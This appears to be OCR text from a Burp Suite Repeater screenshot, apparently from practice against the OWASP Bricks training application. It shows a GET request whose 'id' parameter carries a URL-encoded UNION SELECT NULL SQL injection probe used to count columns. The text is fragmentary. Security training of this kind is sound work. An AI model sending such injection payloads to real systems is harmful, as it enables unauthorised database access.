 Target Proxy Spider Scanner Intruder Repeater Sequencer Deco
1 × ...
Go Cancel < ▾ > ▾
Request
Resp
Raw Params Headers Hex
Raw
GET
/owaspbricks/content-1/index.php?id=0%20UNION%20
SELECT%20NULL,%20NULL,%20NULL
Host: 172.16.67.136
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10.9; rv:40.0) Gecko/20100101 Firefox/40.0
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8